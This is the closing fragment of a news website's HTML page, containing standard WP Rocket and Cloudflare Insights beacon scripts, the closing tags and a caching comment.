<script>var rocket_beacon_data = {"ajax_url":"https:\/\/sandzakpress.net\/wp-admin\/admin-ajax.php","nonce":"9b082d1d62","url":"https:\/\/sandzakpress.net\/novi-pazar-gazi-peta-u-nizu-za-drugo-mesto-na-tabeli","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://sandzakpress.net/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e79381784800423abab5143be399d46f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768346786 -->